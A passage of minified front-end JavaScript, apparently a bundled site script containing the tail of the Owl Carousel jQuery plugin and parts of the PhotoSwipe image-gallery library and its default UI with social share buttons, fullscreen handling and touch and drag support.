n;(i=i.originalEvent||i||e.event).target=i.target||i.srcElement,l.dragging=!1,!0!==a.browser.isTouch&&a.$owlWrapper.removeClass("grabbing"),a.dragDirection=0>a.newRelativeX?a.owl.dragDirection="left":a.owl.dragDirection="right",0!==a.newRelativeX&&(n=a.getNewPosition(),a.goTo(n,!1,"drag"),l.targetElement===i.target&&!0!==a.browser.isTouch&&(t(i.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),n=(i=t._data(i.target,"events").click).pop(),i.splice(0,0,n))),s("off")}var a=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};a.isCssFinish=!0,a.$elem.on(a.ev_types.start,".owl-wrapper",function(i){var o;if(3===(i=i.originalEvent||i||e.event).which)return!1;if(!(a.itemsAmount<=a.options.items)){if(!1===a.isCssFinish&&!a.options.dragBeforeAnimFinish||!1===a.isCss3Finish&&!a.options.dragBeforeAnimFinish)return!1;!1!==a.options.autoPlay&&e.clearInterval(a.autoPlayInterval),!0===a.browser.isTouch||a.$owlWrapper.hasClass("grabbing")||a.$owlWrapper.addClass("grabbing"),a.newPosX=0,a.newRelativeX=0,t(this).css(a.removeTransition()),o=t(this).position(),l.relativePos=o.left,l.offsetX=n(i).x-o.left,l.offsetY=n(i).y-o.top,s("on"),l.sliding=!1,l.targetElement=i.target||i.srcElement}})},getNewPosition:function(){var t=this.closestItem();return t>this.maximumItem?t=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=t=0),t},closestItem:function(){var e=this,i=!0===e.options.scrollPerPage?e.pagesInArray:e.positionsInArray,n=e.newPosX,s=null;return t.each(i,function(o,r){n-e.itemWidth/20>i[o+1]&&n-e.itemWidth/20<r&&"left"===e.moveDirection()?(s=r,e.currentItem=!0===e.options.scrollPerPage?t.inArray(s,e.positionsInArray):o):n+e.itemWidth/20<r&&n+e.itemWidth/20>(i[o+1]||i[o]-e.itemWidth)&&"right"===e.moveDirection()&&(!0===e.options.scrollPerPage?(s=i[o+1]||i[i.length-1],e.currentItem=t.inArray(s,e.positionsInArray)):(s=i[o+1],e.currentItem=o+1))}),e.currentItem},moveDirection:function(){var t;return 0>this.newRelativeX?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,i){t.options.autoPlay=i,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,i){t.goTo(i)}),t.$elem.on("owl.jumpTo",function(e,i){t.jumpTo(i)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,i,n,s;if(!1===this.options.lazyLoad)return!1;for(e=0;e<this.itemsAmount;e+=1)"loaded"!==(i=t(this.$owlItems[e])).data("owl-loaded")&&(n=i.data("owl-item"),"string"!=typeof(s=i.find(".lazyOwl")).data("src")?i.data("owl-loaded","loaded"):(void 0===i.data("owl-loaded")&&(s.hide(),i.addClass("loading").data("owl-loaded","checked")),(!0!==this.options.lazyFollow||n>=this.currentItem)&&n<this.currentItem+this.options.items&&s.length&&this.lazyPreload(i,s)))},lazyPreload:function(t,i){function n(){t.data("owl-loaded","loaded").removeClass("loading"),i.removeAttr("data-src"),"fade"===r.options.lazyEffect?i.fadeIn(400):i.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function s(){a+=1,r.completeImg(i.get(0))||!0===o?n():100>=a?e.setTimeout(s,100):n()}var o,r=this,a=0;"DIV"===i.prop("tagName")?(i.css("background-image","url("+i.data("src")+")"),o=!0):i[0].src=i.data("src"),s()},autoHeight:function(){function i(){var i=t(o.$owlItems[o.currentItem]).height();o.wrapperOuter.css("height",i+"px"),o.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){o.wrapperOuter.addClass("autoHeight")},0)}function n(){s+=1,o.completeImg(r.get(0))?i():100>=s?e.setTimeout(n,100):o.wrapperOuter.css("height","")}var s,o=this,r=t(o.$owlItems[o.currentItem]).find("img");void 0!==r.get(0)?(s=0,n()):i()},completeImg:function(t){return!(!t.complete||"undefined"!=typeof t.naturalWidth&&0===t.naturalWidth)},onVisibleItems:function(){var e;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],e=this.currentItem;e<this.currentItem+this.options.items;e+=1)this.visibleItems.push(e),!0===this.options.addClassActive&&t(this.$owlItems[e]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(t){this.outClass="owl-"+t+"-out",this.inClass="owl-"+t+"-in"},singleItemTransition:function(){var t=this,e=t.outClass,i=t.inClass,n=t.$owlItems.eq(t.currentItem),s=t.$owlItems.eq(t.prevItem),o=Math.abs(t.positionsInArray[t.currentItem])+t.positionsInArray[t.prevItem],r=Math.abs(t.positionsInArray[t.currentItem])+t.itemWidth/2;t.isTransition=!0,t.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),s.css({position:"relative",left:o+"px"}).addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endPrev=!0,s.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(s,e)}),n.addClass(i).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endCurrent=!0,n.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(n,i)})},clearTransStyle:function(t,e){t.css({position:"",left:""}).removeClass(e),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),t(i).off(".owl owl"),t(e).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),e.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(e){e=t.extend({},this.userOptions,e),this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var i;return!!t&&(0===this.$elem.children().length?(this.$elem.append(t),this.setVars(),!1):(this.unWrap(),(i=void 0===e||-1===e?-1:e)>=this.$userItems.length||-1===i?this.$userItems.eq(-1).after(t):this.$userItems.eq(i).before(t),void this.setVars()))},removeItem:function(t){if(0===this.$elem.children().length)return!1;t=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(t).remove(),this.setVars()}};t.fn.owlCarousel=function(e){return this.each(function(){if(!0===t(this).data("owl-init"))return!1;t(this).data("owl-init",!0);var i=Object.create(n);i.init(e,this),t.data(this,"owlCarousel",i)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,s,o,r,a,l,u,d,c,h,p,f,m,g,v,y,w,b=this,k=!1,_=!0,x=!0,C={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},T=function(t){if(v)return!0;t=t||window.event,g.timeToIdle&&g.mouseUsed&&!d&&M();for(var i,n,s=(t.target||t.srcElement).getAttribute("class")||"",o=0;o<W.length;o++)(i=W[o]).onTap&&s.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),v=!0;var r=e.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},S=function(){return!t.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth},D=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},$=function(){var t=1===g.getNumItemsFn();t!==m&&(D(n,"ui--one-slide",t),m=t)},F=function(){D(l,"share-modal--hidden",x)},E=function(){return(x=!x)?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){x&&F()},300)):(F(),setTimeout(function(){x||e.addClass(l,"pswp__share-modal--fade-in")},30)),x||P(),!1},A=function(e){var i=(e=e||window.event).target||e.srcElement;return t.shout("shareLinkClick",e,i),!!i.href&&(!!i.hasAttribute("download")||(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),x||E(),!1))},P=function(){for(var t,e,i,n,s="",o=0;o<g.shareButtons.length;o++)t=g.shareButtons[o],e=g.getImageURLForShare(t),i=g.getPageURLForShare(t),n=g.getTextForShare(t),s+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",g.parseShareButtonOut&&(s=g.parseShareButtonOut(t,s));l.children[0].innerHTML=s,l.children[0].onclick=A},I=function(t){for(var i=0;i<g.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+g.closeElClasses[i]))return!0},z=0,M=function(){clearTimeout(w),z=0,d&&b.setIdle(!1)},O=function(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(w),w=setTimeout(function(){b.setIdle(!0)},g.timeToIdleOutside))},N=function(){g.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=b.getFullscreenAPI()),i?(e.bind(document,i.eventK,b.updateFullscreen),b.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs"))},L=function(){g.preloaderEl&&(H(!0),c("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&H(!1):H(!0)},g.loadingIndicatorDelay)}),c("imageLoadComplete",function(e,i){t.currItem===i&&H(!0)}))},H=function(t){p!==t&&(D(h,"preloader--active",!t),p=t)},R=function(t){var i=t.vGap;if(S()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(o||((o=e.createEl("pswp__caption pswp__caption--fake")).appendChild(e.createEl("pswp__caption__center")),n.insertBefore(o,s),e.addClass(n,"pswp__ui--fit")),g.addCaptionHTMLFn(t,o,!0)){var a=o.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=r.top;else i.bottom="auto"===r.bottom?0:r.bottom;i.top=r.top}else i.top=i.bottom=0},j=function(){g.timeToIdle&&c("mouseUsed",function(){e.bind(document,"mousemove",M),e.bind(document,"mouseout",O),y=setInterval(function(){2===++z&&b.setIdle(!0)},g.timeToIdle/2)})},B=function(){var t;c("onVerticalDrag",function(t){_&&t<.95?b.hideControls():!_&&t>=.95&&b.showControls()}),c("onPinchClose",function(e){_&&e<.9?(b.hideControls(),t=!0):t&&!_&&e>.9&&b.showControls()}),c("zoomGestureEnded",function(){(t=!1)&&!_&&b.showControls()})},W=[{name:"caption",option:"captionEl",onInit:function(t){s=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(t){a=t},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){r=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){h=t}}],q=function(){var t,i,s,o=function(n){if(n)for(var o=n.length,r=0;r<o;r++){t=n[r],i=t.className;for(var a=0;a<W.length;a++)s=W[a],i.indexOf("pswp__"+s.name)>-1&&(g[s.option]?(e.removeClass(t,"pswp__element--disabled"),s.onInit&&s.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};o(n.children);var r=e.getChildByClass(n,"pswp__top-bar");r&&o(r.children)};b.init=function(){e.extend(t.options,C,!0),g=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),c=t.listen,B(),c("beforeChange",b.update),c("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(g.getDoubleTapZoom(!1,t.currItem),e,333)}),c("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement
;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),c("bindEvents",function(){e.bind(n,"pswpTap click",T),e.bind(t.scrollWrap,"pswpTap",b.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",b.onMouseOver)}),c("unbindEvents",function(){x||E(),y&&clearInterval(y),e.unbind(document,"mouseout",O),e.unbind(document,"mousemove",M),e.unbind(n,"pswpTap click",T),e.unbind(t.scrollWrap,"pswpTap",b.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",b.onMouseOver),i&&(e.unbind(document,i.eventK,b.updateFullscreen),i.isFullscreen()&&(g.hideAnimationDuration=0,i.exit()),i=null)}),c("destroy",function(){g.captionEl&&(o&&n.removeChild(o),e.removeClass(s,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),b.setIdle(!1)}),g.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),c("initialZoomIn",function(){g.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),c("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),c("parseVerticalMargin",R),q(),g.shareEl&&a&&l&&(x=!0),$(),j(),N(),L()},b.setIdle=function(t){d=t,D(n,"ui--idle",t)},b.update=function(){_&&t.currItem?(b.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(t.currItem,s),D(s,"caption--empty",!t.currItem.title)),k=!0):k=!1,x||E(),$()},b.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},b.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=t.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},b.onGlobalTap=function(i){var n=(i=i||window.event).target||i.srcElement;if(!v)if(i.detail&&"mouse"===i.detail.pointerType){if(I(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?g.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(g.tapToToggleControls&&(_?b.hideControls():b.showControls()),g.tapToClose&&(e.hasClass(n,"pswp__img")||I(n)))return void t.close()},b.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;D(n,"ui--over-close",I(e))},b.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),_=!1},b.showControls=function(){_=!0,k||b.update(),e.removeClass(n,"pswp__ui--hidden")},b.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},b.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(u=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return t.template[this.enterK]();t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=u,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var s={features:null,bind:function(t,e,i,n){var s=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var o=0;o<e.length;o++)e[o]&&t[s](e[o],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return t!==undefined?t:document.documentElement.scrollTop},unbind:function(t,e,i){s.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){s.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(s.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(s.features)return s.features;var t=s.createEl().style,e="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var n=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&o.length>0&&(o=parseInt(o[1],10))>=1&&o<8&&(i.isOldIOSPhone=!0)}var r=n.match(/Android\s([0-9\.]*)/),a=r?r[1]:0;(a=parseFloat(a))>=1&&(a<4.4&&(i.isOldAndroid=!0),i.androidVersion=a),i.isMobileOpera=/opera mini|opera mobi/i.test(n)}for(var l,u,d=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],h=0;h<4;h++){e=c[h];for(var p=0;p<3;p++)l=d[p],u=e+(e?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&u in t&&(i[l]=u);e&&!i.raf&&(e=e.toLowerCase(),i.raf=window[e+"RequestAnimationFrame"],i.raf&&(i.caf=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]))}if(!i.raf){var f=0;i.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-f)),n=window.setTimeout(function(){t(e+i)},i);return f=e+i,n},i.caf=function(t){clearTimeout(t)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,s.features=i,i}};s.detectFeatures(),s.features.oldIE&&(s.bind=function(t,e,i,n){e=e.split(" ");for(var s,o=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(s=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+s])return!1}else i["oldIE"+s]=r;t[o]("on"+s,i["oldIE"+s])}else t[o]("on"+s,i)});var o=this,r=25,a=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};s.extend(l,n);var u,d,c,h,p,f,m,g,v,y,w,b,k,_,x,C,T,S,D,$,F,E,A,P,I,z,M,O,N,L,H,R,j,B,W,q,Y,U,K,X,V,Z,Q,G,J,tt,et,it,nt,st,ot,rt,at,lt,ut,dt=function(){return{x:0,y:0}},ct=dt(),ht=dt(),pt=dt(),ft={},mt=0,gt={},vt=dt(),yt=0,wt=!0,bt=[],kt={},_t=!1,xt=function(t,e){s.extend(o,e.publicMethods),bt.push(t)},Ct=function(t){var e=Ge();return t>e-1?t-e:t<0?e+t:t},Tt={},St=function(t,e){return Tt[t]||(Tt[t]=[]),Tt[t].push(e)},Dt=function(t){var e=Tt[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(o,i)}},$t=function(){return(new Date).getTime()},Ft=function(t){at=t,o.bg.style.opacity=t*l.bgOpacity},Et=function(t,e,i,n,s){(!_t||s&&s!==o.currItem)&&(n/=s?s.fitRatio:o.currItem.fitRatio),t[E]=b+e+"px, "+i+"px"+k+" scale("+n+")"},At=function(t){it&&(t&&(y>o.currItem.fitRatio?_t||(ui(o.currItem,!1,!0),_t=!0):_t&&(ui(o.currItem),_t=!1)),Et(it,pt.x,pt.y,y))},Pt=function(t){t.container&&Et(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},It=function(t,e){e[E]=b+t+"px, 0px"+k},zt=function(t,e){if(!l.loop&&e){var i=h+(vt.x*mt-t)/vt.x,n=Math.round(t-ve.x);(i<0&&n>0||i>=Ge()-1&&n<0)&&(t=ve.x+n*l.mainScrollEndFriction)}ve.x=t,It(t,p)},Mt=function(t,e){var i=ye[t]-gt[t];return ht[t]+ct[t]+i-i*(e/w)},Ot=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Nt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Lt=null,Ht=function(){Lt&&(s.unbind(document,"mousemove",Ht),s.addClass(t,"pswp--has_mouse"),l.mouseUsed=!0,Dt("mouseUsed")),Lt=setTimeout(function(){Lt=null},100)},Rt=function(){s.bind(document,"keydown",o),H.transform&&s.bind(o.scrollWrap,"click",o),l.mouseUsed||s.bind(document,"mousemove",Ht),s.bind(window,"resize scroll",o),Dt("bindEvents")},jt=function(){s.unbind(window,"resize",o),s.unbind(window,"scroll",v.scroll),s.unbind(document,"keydown",o),s.unbind(document,"mousemove",Ht),H.transform&&s.unbind(o.scrollWrap,"click",o),U&&s.unbind(window,m,o),Dt("unbindEvents")},Bt=function(t,e){var i=oi(o.currItem,ft,t);return e&&(et=i),i},Wt=function(t){return t||(t=o.currItem),t.initialZoomLevel},qt=function(t){return t||(t=o.currItem),t.w>0?l.maxSpreadZoom:1},Yt=function(t,e,i,n){return n===o.currItem.initialZoomLevel?(i[t]=o.currItem.initialPosition[t],!0):(i[t]=Mt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},Ut=function(){if(E){var e=H.perspective&&!P;return b="translate"+(e?"3d(":"("),void(k=H.perspective?", 0px)":")")}E="left",s.addClass(t,"pswp--ie"),It=function(t,e){e.left=t+"px"},Pt=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,s=e*t.h;i.width=n+"px",i.height=s+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},At=function(){if(it){var t=it,e=o.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,s=i*e.h;t.width=n+"px",t.height=s+"px",t.left=pt.x+"px",t.top=pt.y+"px"}}},Kt=function(t){var e="";l.escKey&&27===t.keyCode?e="close":l.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,o[e]()))},Xt=function(t){t&&(V||X||nt||q)&&(t.preventDefault(),t.stopPropagation())},Vt=function(){o.setScrollOffset(0,s.getScrollY())},Zt={},Qt=0,Gt=function(t){Zt[t]&&(Zt[t].raf&&z(Zt[t].raf),Qt--,delete Zt[t])},Jt=function(t){Zt[t]&&Gt(t),Zt[t]||(Qt++,Zt[t]={})},te=function(){for(var t in Zt)Zt.hasOwnProperty(t)&&Gt(t)},ee=function(t,e,i,n,s,o,r){var a,l=$t();Jt(t);var u=function(){if(Zt[t]){if((a=$t()-l)>=n)return Gt(t),o(i),void(r&&r());o((i-e)*s(a/n)+e),Zt[t].raf=I(u)}};u()},ie={shout:Dt,listen:St,viewportSize:ft,options:l,isMainScrollAnimating:function(){return nt},getZoomLevel:function(){return y},getCurrentIndex:function(){return h},isDragging:function(){return U},isZooming:function(){return J},setScrollOffset:function(t,e){gt.x=t,L=gt.y=e,Dt("updateScrollOffset",gt)},applyZoomPan:function(t,e,i,n){pt.x=e,pt.y=i,y=t,At(n)},init:function(){if(!u&&!d){var i;o.framework=s,o.template=t,o.bg=s.getChildByClass(t,"pswp__bg"),M=t.className,u=!0,H=s.detectFeatures(),I=H.raf,z=H.caf,E=H.transform,N=H.oldIE,o.scrollWrap=s.getChildByClass(t,"pswp__scroll-wrap"),o.container=s.getChildByClass(o.scrollWrap,"pswp__container"),p=o.container.style,o.itemHolders=C=[{el:o.container.children[0],wrap:0,index:-1},{el:o.container.children[1],wrap:0,index:-1},{el:o.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",Ut(),v={resize:o.updateSize,scroll:Vt,keydown:Kt,click:Xt};var n=H.isOldIOSPhone||H.isOldAndroid||H.isMobileOpera;for(H.animationName&&H.transform&&!n||(l.showAnimationDuration=l.hideAnimationDuration=0),i=0;i<bt.length;i++)o["init"+bt[i]]();if(e)(o.ui=new e(o,s)).init();Dt("firstUpdate"),h=h||l.index||0,(isNaN(h)||h<0||h>=Ge())&&(h=0),o.currItem=Qe(h),(H.isOldIOSPhone||H.isOldAndroid)&&(wt=!1),t.setAttribute("aria-hidden","false"),l.modal&&(wt?t.style.position="fixed":(t.style.position="absolute",t.style.top=s.getScrollY()+"px")),L===undefined&&(Dt("initialLayout"),L=O=s.getScrollY());var r="pswp--open ";for(l.mainClass&&(r+=l.mainClass+" "),l.showHideOpacity&&(r+="pswp--animate_opacity "),r+=P?"pswp--touch":"pswp--notouch",r+=H.animationName?" pswp--css_animation":"",r+=H.svg?" 